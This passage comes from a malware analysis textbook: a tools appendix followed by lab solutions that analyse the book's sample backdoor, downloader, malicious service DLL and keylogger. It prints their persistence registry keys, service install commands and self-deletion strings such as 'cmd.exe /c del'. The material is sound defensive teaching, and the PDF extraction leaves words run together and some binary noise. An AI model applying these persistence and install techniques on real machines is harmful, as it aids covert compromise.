book and discuss it in Chapter 1. You candownload PEview from http://www.magma.ca/~wjr/.Tools for <strong>Malware</strong> <strong>Analysis</strong> 471
Process ExplorerProcess Explorer is a powerful task manager that is used in dynamic analysisto provide insight into processes currently running on a system. ProcessExplorer can show you the DLLs for individual processes, handles,events, strings, and so on. We discuss Process Explorer in Chapter 3. Youcan download Process Explorer as part of the Sysinternals Suite of toolsfrom http://www.sysinternals.com/.Process HackerProcess Hacker is a powerful task manager similar to Process Explorer,but with many added features. It can scan for strings and regular expressionsin memory, inject or unload a DLL, load a driver, create or starta service, and so on. You can download Process Hacker from http://processhacker.sourceforge.net/.Process MonitorProcess Monitor (procmon) is a dynamic analysis tool useful for viewingreal-time filesystem, registry, and process activity. You can filter its outputto remove the noise. We discuss Process Monitor in Chapter 3. You candownload Process Monitor as part of the Sysinternals Suite of tools fromhttp://www.sysinternals.com/.PythonThe Python programming language allows you quickly code tasks whenperforming malware analysis. Throughout the book and labs, we usePython. As discussed in Chapters 5 and 9, IDA Pro and Immunity Debuggerhave built-in Python interpreters, allowing you to quickly automatetasks or change the interface. We recommend learning Python andinstalling it on your analysis machine. Download Python for free fromhttp://www.python.org/.RegshotRegshot is a dynamic analysis tool that allows you to take and comparetwo registry snapshots. To use it, you simply take a snapshot of the registry,run the malware, wait for it to finish making any system changes, takethe second snapshot, and then compare the two. Regshot can also beused for taking and comparing two snapshots of any filesystem directoryyou specify. You can download Regshot for free from http://sourceforge.net/projects/regshot/.Resource HackerResource Hacker is a useful static analysis utility for viewing, renaming,modifying, adding, deleting, and extracting resources for PE-formattedbinaries. The tool works with both x86 and x64 architectures. Becausemalware often extracts more malware, a DLL, or a driver from its resourcesection at runtime, we find this tool useful for extracting those sectionseasily without running the malware. We discuss Resource Hacker inChapter 1 and the Chapter 12 labs. You can download Resource Hackerfrom http://www.angusj.com/resourcehacker/.472 Appendix B
SandboxesIn Chapter 3, we discuss the pluses and minuses of using sandboxes.Many sandboxes are publicly available, and you can also write your own.Public sandboxes are a decent choice because they are always beingdeveloped in an effort to stay on top of the market. We demonstrateGFI Sandbox in Chapter 3, but there are many others, including JoeSandbox, BitBlaze, Comodo, ThreatExpert, Anubis, Norman, Cuckoo,Zero Wine, Buster Sandbox, and Minibis. As with hex editors, everyonehas a preference, so try a few to see what works for you.Sandboxie and Buster Sandbox AnalyzerSandboxie is a program that runs programs in an isolated environmentto prevent them from making permanent changes to your system. Sandboxiewas designed to allow secure web browsing, but its sandbox aspectmakes it useful for malware analysis. For example, you can use it to capturefilesystem and registry accesses of the program you are sandboxing.Buster Sandbox Analyzer (BSA) can be used with Sandboxie to provideautomated analysis and reporting. Sandboxie and BSA can be downloadedfrom http://www.sandboxie.com/ and http://bsa.isoftware.nl/.SnortSnort is the most popular open source network intrusion detection system(IDS). We discuss writing network-based signatures for Snort inChapter 14. Snort can be run actively or offline against packet captures.If you write network signatures for malware, using Snort to test them is agood place to start. You can download Snort from http://www.snort.org/.StringsStrings is a useful static analysis tool for examining ASCII and Unicodestrings in binary data. Using Strings is often a quick way to get a highleveloverview of malware capability, but the program’s usefulness can bethwarted by packing and string obfuscation. We discuss Strings in Chapter1. You can download Strings as part of the Sysinternals Suite of toolsfrom http://www.sysinternals.com/.TCPViewTCPView is a tool for graphically displaying detailed listings of all TCPand UDP endpoints on your system. This tool is useful in malware analysisbecause it allows you to see which process owns a given endpoint.TCPView can help you track down a process name when your analysismachine connects over a port and you have no idea which process isresponsible (as often happens with process injection, as discussed inChapter 12). You can download TCPView as part of the SysinternalsSuite of tools from http://www.sysinternals.com/.The Sleuth KitThe Sleuth Kit (TSK) is a C library and set of command-line tools forforensic analysis that can be used to find alternate data streams and fileshidden by rootkits. TSK does not rely on the Windows API to processNTFS and FAT filesystems. You can run TSK on Linux or using Cygwin inWindows. You can download TSK for free from http://www.sleuthkit.org/.Tools for <strong>Malware</strong> <strong>Analysis</strong> 473
TorTor is a freely available onion routing network, allowing you to browseanonymously over the Internet. We recommend using Tor wheneverconducting research during analysis, such as checking IP addresses,performing Internet searches, accessing domains, or looking for anyinformation you might not want exposed. We don’t generally recommendletting malware connect over a network, but if you do, you shoulduse a technology like Tor. After you install Tor, and before you startbrowsing, visit a site like http://whatismyipaddress.com/ to confirm thatthe IP returned by the website is not your IP address. Tor can be downloadedfor free from https://www.torproject.org/.TrumanTruman is a tool for creating a safe environment without using virtualmachines. It consists of a Linux server and a client machine runningWindows. Like INetSim, Truman emulates the Internet, but it also providesfunctionality to easily grab memory from the Windows machineand reimage it quickly. Truman comes with scripts to emulate servicesand perform analysis on Linux. Even though this tool is no longer indevelopment, it can help you understand how to set up your own baremetalenvironment. You can download Truman for free from http://www.secureworks.com/research/tools/truman/.WinDbgWinDbg is the most popular all-around debugger, distributed freely byMicrosoft. You can use it to debug user-mode, kernel-mode, x86, and x64malware. WinDbg lacks OllyDbg’s robust GUI, providing a commandlineinterface instead. In Chapter 10, we focus on the kernel-mode usageof WinDbg. Many malware analysts choose to use OllyDbg for user-modedebugging and WinDbg for kernel debugging. WinDbg can be downloadedindependently or as part of the Windows SDK from http://msdn.microsoft.com/.WiresharkWireshark is an open source network packet analyzer and useful tool fordynamic analysis. You can use it to capture network traffic generated bymalware and to analyze many different protocols. Wireshark is the mostpopular freely available tool for packet capturing and has an easy-to-useGUI. We discuss Wireshark usage in Chapter 3. You can download Wiresharkfrom http://www.wireshark.org/.UPXUltimate Packer for eXecutables (UPX) is the most popular packer usedby malware authors. In Chapters 1 and 18, we discuss how to automaticallyand manually unpack malware that uses UPX. If you encounter thispacker in the wild, try to unpack the malware with upx –d. You can downloadthis packer from http://upx.sourceforge.net/.VERAVisualizing Executables for Reversing and <strong>Analysis</strong> (VERA) is a tool forvisualizing compiled executables for malware analysis. It uses the Ether474 Appendix B
framework to generate visualizations based on dynamic trace data tohelp with analysis. VERA gives you a high-level overview of malware andcan help with unpacking. It can also interface with IDA Pro to help youbrowse between the VERA graphs and IDA Pro disassembly. You candownload VERA from http://www.offensivecomputing.net/.VirusTotalVirusTotal is an online service that scans malware using many differentantivirus programs. You can upload a file directly to VirusTotal, and itwill check the file with more than 40 different antivirus engines. If youdon’t want to upload your malware, you can also search the MD5 hash tosee if VirusTotal has seen the sample before. We discuss VirusTotal at thestart of Chapter 1 since it is often a useful first step during malware analysis.You can access VirusTotal at http://www.virustotal.com/.VMware WorkstationVMware Workstation is a popular desktop virtualization product. Thereare many alternatives to VMware, but we use it in this book due to itspopularity. Chapter 2 highlights many VMware features, such as virtualnetworking, snapshotting (which allows you to save the current state of avirtual machine), and cloning an existing virtual machine. You can purchaseVMware Workstation from http://www.vmware.com/ or downloadVMware Player (with limited functionality) for free from the same site.Volatility FrameworkThe Volatility Framework is an open source collection of tools written inPython for analyzing live memory captures. This suite of tools is usefulfor malware analysis, as you can use it to extract injected DLLs, performrootkit detection, find hidden processes, and so on. This tool suite hasmany users and contributors, so new capabilities are constantly beingdeveloped. You can download the latest version from http://code.google.com/p/volatility/.YARAYARA is an open source project used to identify and classify malwaresamples that will allow you to create descriptions of malware familiesbased on strings or any other binary patterns you find in them. Thesedescriptions are called rules, and they consist of a set of strings and logic.Rules are applied to binary data like files or memory in order to classify asample. This tool is useful for creating your own custom antivirus-likesoftware and signatures. You can download YARA for free from http://code.google.com/p/yara-project/.Zero WineZero Wine is an open source malware sandbox that is distributed as a virtualmachine running Debian Linux. <strong>Malware</strong> samples are executed usingZero Wine to emulate the Windows API calls, and the calls are logged toreport on malicious activity. Zero Wine can even catch and defeat certainanti-virtual machine, anti-debugging, and anti-emulation techniques. Youcan download Zero Wine from http://zerowine.sourceforge.net/.Tools for <strong>Malware</strong> <strong>Analysis</strong> 475
1SOLUTIONS TO LABSThis appendix contains solutions to the labs thatappear at the ends of most chapters. For each lab, weprovide a short answer section followed by detailedanalysis. The short answer section is useful for quicklychecking to see if you got the right answer. The detailed analysis is useful forfollowing step-by-step exactly how to complete the lab. If you have troublecompleting a lab, use the detailed analysis section to guide you through it.The labs are designed to run on a Windows XP machine with administrativeprivileges. Many of the labs will work on Windows Vista or Windows 7,but some will not.Lab 1-1 SolutionsShort Answers1. These files were written specifically for this book, so as of this writing,you should not find a signature for them on VirusTotal.com. Of course, ifthese files become part of the antivirus signatures as a result of the publicationof this book, the results will be different.
2. Both files were compiled on December 19, 2010, within 1 minute of eachother.3. There are no indications that either file is packed or obfuscated.4. The interesting imports from Lab01-01.exe are FindFirstFile, FindNextFile,and CopyFile. These imports tell us that the program searches the filesystemand copies files. The most interesting imports from Lab01-01.dllare CreateProcess and Sleep. We also see that this file imports functionsfrom WS2_32.dll, which provides network functionality.5. Examine C:\Windows\System32\kerne132.dll for additional malicious activity.Note that the file kerne132.dll, with the number 1 instead of the letterl, is meant to look like the system file kernel32.dll. This file can be used asa host indicator to search for the malware.6. The .dll file contains a reference to local IP address 127.26.152.13. Thisaddress is an artifact of this program having been created for educationaland not malicious purposes. If this was real malware, the IP address shouldbe routable, and it would be a good network-based indicator for use inidentifying this malware.7. The .dll file is probably a backdoor. The .exe file is used to install or runthe DLL.Detailed <strong>Analysis</strong>To answer the first question, we upload the file to VirusTotal.com, which performsa scan against antivirus signatures.Next, we open the files in PEview. For each file, we navigate to theIMAGE_NT_HEADERSIMAGE_FILE_HEADERTime Date Stamp field,which tells us the compile time. Both files were compiled on December 19,2010, within 1 minute of each other. This confirms our suspicions that thesefiles are part of the same package. In fact, a compile time that close stronglysuggests that these files were created at the same time by the same author.We know that the files are related because of the compile times and wherethey were found. It’s likely that the .exe will use or install the .dll, becauseDLLs cannot run on their own.Then we check to see if either file is packed. Both files have small butreasonable numbers of imports and well-formed sections with appropriatesizes. PEiD labels this as unpacked code compiled with Microsoft Visual C++,which tells us that these files are not packed. The fact that the files havefew imports tells us that they are likely small programs. Notice that the DLLfile has no exports, which is abnormal, but not indicative of the file beingpacked. (You will learn more about this export section when we return tothese files in Lab 7-3.)Next, we look at the files’ imports and strings beginning with the .exe. Allof the imports from msvcrt.dll are functions that are included in nearly everyexecutable as part of the wrapper code added by the compiler.When we look at the imports from kernel32.dll, we see functions foropening and manipulating files, as well as the functions FindFirstFile andFindNextFile. These functions tell us that the malware searches through the478 Appendix C
filesystem, and that it can open and modify files. We can’t be sure what theprogram is searching for, but the .exe string suggests that it is searching forexecutables on the victim’s system.We also see the strings C:\Windows\System32\Kernel32.dll and C:\windows\system32\kerne132.dll. (Notice the change from the letter l to the number 1in kernel32.dll.) The file kerne132.dll is clearly meant to disguise itself as theWindows kernel32.dll file. The file kerne132.dll can serve as a host-based indicatorto locate infections, and it is one that we should analyze for malicious code.Next, we look at the imports and strings for Lab01-01.dll, which importsfunctions from WS2_32.dll. Because these functions are imported by ordinal,we don’t know which functions are being imported. We also see two interestingfunctions imported from kernel32.dll: CreateProcess and Sleep, which arecommonly used as backdoors. These functions are particularly interesting tous in combination with the strings exec and sleep. The exec string is probablysent over the network to command the backdoor to run a program withCreateProcess. The sleep string is probably used to command the backdoorprogram to sleep. (This malware is complex. We’ll return to it in Lab 7-3,once we have covered the skills to analyze it fully.)1Lab 1-2 SolutionsShort Answers1. As of this writing, the file matches 3 of 41 antivirus signatures.2. There are several indications that the program is packed with UPX. Youcan unpack it by downloading UPX and running upx –d.3. After unpacking the file, you’ll see that the most interesting imports areCreateService, InternetOpen, and InternetOpenURL.4. You should check infected machines for a service called Malservice andfor network traffic to http://www.malwareanalysisbook.com/.Detailed <strong>Analysis</strong>When analyzing Lab 1-2, we upload the file to VirusTotal.com and see that itmatches at least three virus signatures. One antivirus engine identifies it as amalicious downloader that downloads additional malware; the other two identifyit as packed malware. This demonstrates the usefulness of VirusTotal.com.Had we used only one antivirus program to scan this file, we would probablynot get any information.Upon opening the file with PEview, several indicators tell us that thisfile is packed. The most obvious indicators are sections named UPX0, UPX1,and UPX2—section names for UPX-packed malware. We could use PEiD toconfirm the file’s packed nature, but it is not foolproof. Even if PEiD failsto identify the file as UPX-packed, notice the relatively small number ofimports and that the first section, UPX0, has a virtual size of 0x4000 but a rawdata size of 0. UPX0 is the largest section, and it’s marked executable, so it’sprobably where the original unpacked code belongs.Solutions to Labs 479
Having identified the program as packed, we can unpack it by downloadingUPX from http://upx.sourceforge.net/ and running the following command:upx -o newFilename -d originalFilenameThe -d option says decompress the file, and the -o option specifies theoutput filename.After unpacking, we look at the imports sections and the strings. Theimports from kernel32.dll and msvcrt.dll are imported by nearly every program,so they tell us little about this specific program. The imports from wininet.dlltell us that this code connects to the Internet (InternetOpen and InternetOpenURL),and the import from advapi32.dll (CreateService) tell us that the code creates aservice. When we look at the strings, we see www.malwareanalysisbook.com, whichis probably the URL opened by InternetOpenURL as well as by Malservice, whichcould be the name of the service that is created.We can’t be sure what this program is doing, but we’ve found some indicatorsto help search for this malware across a network.Lab 1-3 SolutionsShort Answers1. As of this writing, 25 of 43 virus engines identify this sample as malware.2. The file is packed, but we can’t unpack it at this time.3. This question can’t be answered without unpacking the file.4. This question can’t be answered without unpacking the file.Detailed <strong>Analysis</strong>For the file Lab01-03.exe, VirusTotal.com reports a variety of different signatureswith vague-sounding names. The most common signature is that of afile packed with the FSG packer.When we open the file in PEview, we see several indications that the fileis packed. The first is that the file sections have no names. Next, we see thatthe first section has a virtual size of 0x3000, but a raw data size of 0. We runPEiD to confirm, and it identifies the packer as FSG 1.0 -> dulek/xt.To confirm that the file is packed, we search for the imports, but theredoesn’t seem to be an import table. An executable file without an importtable is extremely rare, and its absence tells us that we should try anothertool, because PEview is having trouble processing this file.We open the file with Dependency Walker, and see that it does have animport table, but it imports only two functions: LoadLibrary and GetProcAddress.Packed files often import only these two functions, which further indicatethat this file is packed. We can try to unpack the file using UPX, but weknow that the file is packed with FSG, rather than UPX. We’ll return to thisfile in Chapter 18, once we have covered the skills to unpack it.480 Appendix C
Lab 1-4 SolutionsShort Answers1. As of this writing, 16 of 43 antivirus engines identify this as maliciouscode that downloads and/or drops additional malware onto a system.2. There are no indications that the file is packed or obfuscated.3. According to the file header, this program was compiled in August 2019.Clearly, the compile time is faked, and we can’t determine when the filewas compiled.4. The imports from advapi32.dll indicate that the program is doing somethingwith permissions. The imports from WinExec and WriteFile, alongwith the results from VirusTotal.com, tell us that the program writes a fileto disk and then executes it. There are also imports for reading informationfrom the resource section of the file.5. The string \system32\wupdmgr.exe indicates that this program could createor modify a file at that location. The string www.malwareanalysisbook.com/updater.exe probably indicates where additional malware is stored, readyfor download.6. The resource section contains another PE executable. Use ResourceHacker to save the resource as binary data, and then analyze the binaryfile as you would analyze any executable. The executable in the resourcesection is a downloader program that downloads additional malware.1Detailed <strong>Analysis</strong>For the Lab01-04.exe file, the results from VirusTotal.com suggest a programrelated to a downloader. PEview gives no indication that the file is packedor obfuscated.The imports from advapi32.dll tell us that program does somethingwith permissions, and we can assume that it tries to access protected filesusing special permissions. The imports from kernel32.dll tell us that the programloads data from the resource section (LoadResource, FindResource, andSizeOfResource), writes a file to disk (CreateFile and WriteFile), and executesa file on the disk (WinExec). We can also guess that the program writes filesto the system directory because of the calls to GetWindowsDirectory.Examining the strings, we see www.malwareanalysisbok.com/updater.exe,which is probably the location that holds the malicious code for download.We also see the string \system32\wupdmgr.exe, which, in combination withthe call to GetWindowsDirectory, suggests that a file in C:\Windows\System32\wupdmgr.exe is created or edited by this malware.We now know with some confidence that this malicious file downloadsnew malware. We know where it downloads the malware from, and we canguess where it stores the downloaded malware. The only thing that’s odd isthat the program doesn’t appear to access any network functions.Solutions to Labs 481
The most interesting part of this malware is the resource section. Whenwe open this malware in Resource Hacker, we see one resource. ResourceHacker identifies the type of the resource as binary, meaning arbitrary binarydata, and when we look at the data, most of it is meaningless. But notice thestring !This program cannot be run in DOS mode. This string is the error messageincluded in the DOS header at the beginning of all PE files. We can thereforeconclude that this resource is an additional executable file stored in theresource section of Lab01-04.exe. This is a fairly common technique used inmalware.To continue analyzing this file with Resource Hacker, we click ActionSave resource as binary file. After saving the resource, we open the file inPEview to analyze the file embedded within it. Looking at the imports, we seethat the embedded file is the one that accesses the network functions. It callsURLDownloadToFile, a function commonly used by malicious downloaders. Italso calls WinExec, which probably executes the downloaded file.Lab 3-1 SolutionsShort Answers1. The malware appears to be packed. The only import is ExitProcess,although the strings appear to be mostly clear and not obfuscated.2. The malware creates a mutex named WinVMX32, copies itself into C:\Windows\System32\vmx32to64.exe. and installs itself to run on systemstartup by creating the registry key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\VideoDriver set to the copy location.3. The malware beacons a consistently sized 256-byte packet containingseemingly random data after resolving www.practicalmalwareanalysis.com.Detailed <strong>Analysis</strong>We begin with basic static analysis techniques, by looking at the malware’s PEfile structure and strings. Figure 3-1L shows that only kernel32.dll is imported.Figure 3-1L: PEview of Lab03-01.exe showing only one import482 Appendix C
There is only one import to this binary, ExitProcess, as seen at in theimport address table. Without any imports, it is tough to guess the program’sfunctionality. This program may be packed, since the imports will likely beresolved at runtime.Next, we look at the strings, as shown in the following listing.3StubPathSOFTWARE\Classes\http\shell\open\commandVSoftware\Microsoft\Active Setup\Installed Components\testwww.practicalmalwareanalysis.comadminVideoDriverWinVMX32-vmx32to64.exeSOFTWARE\Microsoft\Windows\CurrentVersion\RunSOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell FoldersAppDataWe wouldn’t expect to see strings, since the imports led us to believe thatthe file is packed, but there are many interesting strings, such as registry locationsand a domain name, as well as WinVMX32, VideoDriver, and vmx32to64.exe.Let’s see if basic dynamic analysis techniques will show us how these stringsare used.Before we run the malware, we run procmon and clear out all events;start Process Explorer; and set up a virtual network, including ApateDNS,Netcat (listening on ports 80 and 443), and network capturing with Wireshark.Once we run the malware, we start examining the process in ProcessExplorer, as shown in Figure 3-2L. We begin by clicking Lab03-01.exe in theprocess listing and select ViewLower Pane ViewHandles. In this view, wecan see that the malware has created the mutex named WinVMX32 at . We alsoselect ViewLower Pane ViewDLLs and see that the malware has dynamicallyloaded DLLs such as ws2_32.dll and wshtcpip.dll, which means that it hasnetworking functionality.Figure 3-2L: Process Explorer view of Lab03-01.exeshowing the mutex it createsSolutions to Labs 483
Next, we use procmon to look for additional information. We bring upthe Filter dialog by selecting FilterFilter, and then set three filters: one onthe Process Name (to show what Lab03-01.exe does to the system), and twomore on Operation, as shown in Figure 3-3L. We include RegSetValue andWriteFile to show changes the malware makes to the filesystem and registry.Figure 3-3L: Process Monitor Filter dialog showing filters set onProcess Name and OperationHaving set our filters, we click Apply to see the filtered result. The entriesare reduced from thousands to just the 10 seen in Figure 3-4L. Notice thatthere is only one entry for WriteFile, and there are nine entries for RegSetValue.Figure 3-4L: Procmon filtered results (with three filters set)As discussed in Chapter 3, we often need to filter out a certain amount ofnoise, such as entries 0 and 3 through 9 in Figure 3-4L. The RegSetValue onHKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed is typical noise in the resultsbecause the random number generator seed is constantly updated in theregistry by software.We are left with two interesting entries, as shown in Figure 3-4L at and . The first is the WriteFile operation at . Double-clicking this entrytells us that it wrote 7,168 bytes to C:\WINDOWS\system32\vmx32to64.exe,which happens to be the same size as that of the file Lab03-01.exe. OpeningWindows Explorer and browsing to that location shows that this newly createdfile has the same MD5 hash as Lab03-01.exe, which tells us that the malwarehas copied itself to that name and location. This can be a useful host-basedindicator for the malware because it uses a hard-coded filename.484 Appendix C
Next, we double-click the entry at in the figure, and see that the malwarewrote the following data to the registry:HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\VideoDriver:C:\WINDOWS\system32\vmx32to64.exeThis newly created registry entry is used to run vmx32to64.exe on systemstartup using the HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run locationand creating a key named VideoDriver. We can now bring up procmon’s Filterdialog, remove the Operation filters, and slowly comb through the entriesfor any information we may have missed.Next, we turn our attention to the network analysis tools we set up forbasic dynamic analysis. First we check ApateDNS to see if the malware performedany DNS requests. Examining the output, we see a request forwww.practicalmalwareanalysis.com, which matches the strings listing shownearlier. (To be sure that the malware has a chance to make additional DNSrequests, if any, perform the analysis process a couple of times to see if theDNS request changes or use the NXDOMAIN functionality of ApateDNS.)We complete the network analysis by examining the Netcat results, asshown in the following listing.3C:\>nc -l -p 443\7⌠ëÅ¿A :°I,j!Yûöí?Ç:lƒh↨O±ⁿ)α←εg%┬∟#xp╧O+╙3Ω☺åiE☼?═■p}»╝/º_∞~]ò£»ú¿¼▬F^"Äμ▒├♦∟ªòj╡
4. In procmon you can filter on the PID you found using Process Explorer.5. By default, the malware installs as the service IPRIP with a display name ofIntranet Network Awareness (INA+) and description of “Depends INA+, Collectsand stores network configuration and location information, andnotifies applications when this information changes.” It installs itself forpersistence in the registry at HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\Parameters\ServiceDll: %CurrentDirectory%\Lab03-02.dll. If you renameLab03-02.dll to something else, such as malware.dll, then it writes malware.dllinto the registry key, instead of using the name Lab03-02.dll.6. The malware resolves the domain name practicalmalwareanalysis.com andconnects to that host over port 80 using what appears to be HTTP. Itdoes a GET request for serve.html and uses the User-Agent %ComputerName%Windows XP 6.11.Detailed <strong>Analysis</strong>We begin with basic static analysis by looking at the PE file structure andstrings. Figure 3-5L shows that this DLL has five exports, as listed from andbelow. The export ServiceMain suggests that this malware needs to be installedas a service in order to run properly.Figure 3-5L: PEview of Lab03-02.dll exportsThe following listing shows the malware’s interesting imported functionsin bold.OpenServiceDeleteServiceOpenSCManagerCreateServiceRegOpenKeyEx486 Appendix C
RegQueryValueExRegCreateKeyRegSetValueExInternetOpenInternetConnectHttpOpenRequestHttpSendRequestInternetReadFile3These include service-manipulation functions, such as CreateService, andregistry-manipulation functions, such as RegSetValueEx. Imported networkingfunctions, such as HttpSendRequest, suggest that the malware uses HTTP.Next, we examine the strings, as shown in the following listing.Y29ubmVjdA==practicalmalwareanalysis.comserve.htmldW5zdXBwb3J0c2xlZXA=Y21kcXVpdA==Windows XP 6.11HTTP/1.1quitexitgetfilecmd.exe /cDepends INA+, Collects and stores network configuration and locationinformation, and notifies applications when this information changes.%SystemRoot%\System32\svchost.exe -kSYSTEM\CurrentControlSet\Services\Intranet Network Awareness (INA+)%SystemRoot%\System32\svchost.exe -k netsvcsnetsvcsSOFTWARE\Microsoft\Windows NT\CurrentVersion\SvchostIPRIPWe see several interesting strings, including registry locations, a domainname, unique strings like IPRIP and serve.html, and a variety of encoded strings.Basic dynamic techniques may show us how these strings and imports are used.The results of our basic static analysis techniques lead us to believe thatthis malware needs to be installed as a service using the exported functioninstallA. We’ll use that function to attempt to install this malware, but beforewe do that, we’ll launch Regshot to take a baseline snapshot of the registryand use Process Explorer to monitor the processes running on the system.After setting up Regshot and Process Explorer, we install the malware usingrundll32.exe, as follows:C:\>rundll32.exe Lab03-02.dll,installASolutions to Labs 487
After installing the malware, we use Process Explorer to confirm that ithas terminated by making sure that rundll32.exe is no longer in the processlisting. Next, we take a second snapshot with Regshot to see if the malwareinstalled itself in the registry.The edited Regshot results are shown in the following listing.----------------------------------Keys added----------------------------------HKLM\SYSTEM\CurrentControlSet\Services\IPRIP ----------------------------------Values added----------------------------------HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\Parameters\ServiceDll:"z:\Lab03-02.dll"HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\ImagePath:"%SystemRoot%\System32\svchost.exe -k netsvcs" HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\DisplayName:"Intranet Network Awareness (INA+)" HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\Description:"Depends INA+, Collects and stores network configuration and locationinformation, and notifies applications when this information changes." The Keys added section shows that the malware installed itself as the serviceIPRIP at . Since the malware is a DLL, it depends on an executable tolaunch it. In fact, we see at that the ImagePath is set to svchost.exe, whichmeans that the malware will be launched inside an svchost.exe process. Therest of the information, such as the DisplayName and Description at and ,creates a unique fingerprint that can be used to identify the malicious service.If we examine the strings closely, we see SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost and a message "You specify service name not in Svchost//netsvcs, must be one of following". If we follow our hunch and examine the\SvcHost\netsvcs registry key, we can see other potential service names wemight use, like 6to4 AppMgmt. Running Lab03-02.dll,installA 6to4 will installthis malware under the 6to4 service instead of the IPRIP service, as in the previouslisting.After installing the malware as a service, we could launch it, but first we’llset up the rest of our basic dynamic tools. We run procmon (after clearingout all events); start Process Explorer; and set up a virtual network, includingApateDNS and Netcat listening on port 80 (since we see HTTP in the stringslisting).Since this malware is installed as the IPRIP service, we can start it usingthe net command in Windows, as follows:c:\>net start IPRIPThe Intranet Network Awareness (INA+) service is starting.The Intranet Network Awareness (INA+) service was started successfully.488 Appendix C
The fact that the display name (INA+) matches the information found inthe registry tells us that our malicious service has started.Next, we open Process Explorer and attempt to find the process in whichthe malware is running by selecting FindFind Handle or DLL to open thedialog shown in Figure 3-6L. We enter Lab03-02.dll and click Search. As shownin the figure, the result tells us that Lab03-02.dll is loaded by svchost.exe withthe PID 1024. (The specific PID may differ on your system.)3Figure 3-6L: Searching for a DLL in Process ExplorerIn Process Explorer, we select ViewLower Pane ViewDLLs andchoose the svchost.exe running with PID 1024. Figure 3-7L shows the result.The display name Intranet Network Awareness (INA+) shown at confirms thatthe malware is running in svchost.exe, which is further confirmed when we seeat that Lab03-02.dll is loaded.Figure 3-7L: Examining service malware in Process ExplorerNext, we turn our attention to our network analysis tools. First, we checkApateDNS to see if the malware performed any DNS requests. The outputshows a request for practicalmalwareanalysis.com, which matches the stringslisting shown earlier.NOTEIt takes 60 seconds after starting the service to see any network traffic (the program doesa Sleep(60000) before attempting network access). If the networking connection fails forany reason (for example, you forgot to set up ApateDNS), it waits 10 minutes beforeattempting to connect again.Solutions to Labs 489
We complete our network analysis by examining the Netcat results, asfollows:c:\>nc -l -p 80GET /serve.html HTTP/1.1Accept: */*User-Agent: <strong>Malware</strong><strong>Analysis</strong>2 Windows XP 6.11Host: practicalmalwareanalysis.comWe see that the malware performs an HTTP GET request over port 80 (wewere listening over port 80 with Netcat since we saw HTTP in the string listing).We run this test several times, and the data appears to be consistentacross runs.We can create a couple of network signatures from this data. Becausethe malware consistently does a GET request for serve.html, we can use thatGET request as a network signature. The malware also uses the User-Agent<strong>Malware</strong><strong>Analysis</strong>2 Windows XP 6.11. <strong>Malware</strong><strong>Analysis</strong>2 is our malware analysisvirtual machine’s name (so this portion of the User-Agent will be differenton your machine). The second part of the User-Agent (Windows XP 6.11) isconsistent and can be used as a network signature.Lab 3-3 SolutionsShort Answers1. The malware performs process replacement on svchost.exe.2. Comparing the disk image of svchost.exe with its memory imageshows that they are not the same. The memory image has stringssuch as practicalmalwareanalysis.log and [ENTER], but the disk imagehas neither.3. The malware creates the log file practicalmalwareanalysis.log.4. The program performs process replacement on svchost.exe to launcha keylogger.Detailed <strong>Analysis</strong>For this lab, we begin by launching Process Explorer and procmon. Whenprocmon starts, the events stream by quickly, so we use FileCapture Eventsto toggle event capture on and off. (It’s best to keep event capture off untilall dynamic analysis programs are started and you’re ready to execute theprogram.) We use FilterFilter to open the Filter dialog, and then ensurethat only the default filters are enabled by clicking the Reset button.Lab03-03.exe can be run from the command prompt or by double-clickingits icon. Once run, Lab03-03.exe should be visible inside Process Explorer.Notice how it creates the subprocess svchost.exe, and then exits, but leaves thesvchost.exe process running as an orphaned process, as shown in Figure 3-8L.(An orphaned process has no parent process listed in the process tree structure.)The fact that svchost.exe is orphaned is highly unusual and highly suspicious.490 Appendix C
Figure 3-8L: Process Explorer view of orphaned svchost.exeWe investigate further by right-clicking and selecting Properties for theorphaned svchost.exe process. As shown in Figure 3-8L, the process appears tobe a valid svchost.exe process with PID 388, but this svchost.exe is suspiciousbecause svchost.exe is typically a child of services.exe.From this same properties page, we select Strings to show the strings inboth the executable image on disk and in memory. Toggling between theImage and Memory radio buttons shows significant discrepancies betweenthe images. As shown in Figure 3-9L, the strings in memory on the rightcontain practicalmalwareanalysis.log and [ENTER], seen at and , neitherof which is found in a typical Windows svchost.exe file on disk, as seen onthe left.3Figure 3-9L: Process Explorer shows strings that are not normally contained in svchost.exe.The presence of the string practicalmalwareanalysis.log, coupled withstrings like [ENTER] and [CAPS LOCK], suggests that this program is a keylogger.To test our assumption, we open Notepad and type a short message to see ifthe malware will perform keylogging. To do so, we use the PID (found inProcess Explorer) for the orphaned svchost.exe to create a filter in procmonto show only events from that PID (388). As you can see in Figure 3-10L, theCreateFile and WriteFile events for svchost.exe are writing to the file namedpracticalmalwareanalysis.log. (This same string is visible in the memory view ofthe orphaned svchost.exe process.)Solutions to Labs 491
Figure 3-10L: Procmon output of svchost.exe with PID 388Opening practicalmalwareanalysis.log with a simple text editor reveals thekeystrokes you entered in Notepad. We conclude that this malware is a keyloggerthat uses process replacement on svchost.exe.Lab 3-4 SolutionsShort Answers1. When you run this malware by double-clicking it, the program immediatelydeletes itself.2. We suspect that we may need to provide a command-line argument or amissing component to the program.3. We try using the command-line parameters shown in the strings listing(like -in), but doing so is not fruitful. More in-depth analysis is required.(We’ll analyze this malware further in the labs for Chapter 9.)Detailed <strong>Analysis</strong>We begin with basic static analysis, examining the PE file structure andstrings. We see that this malware imports networking functionality, servicemanipulationfunctions, and registry-manipulation functions. In the followinglisting, we notice a number of interesting strings.SOFTWARE\Microsoft \XPS\kernel32.dllHTTP/1.0GETNOTHINGDOWNLOADUPLOADSLEEPcmd.exe>> NUL/c delhttp://www.practicalmalwareanalysis.com492 Appendix C
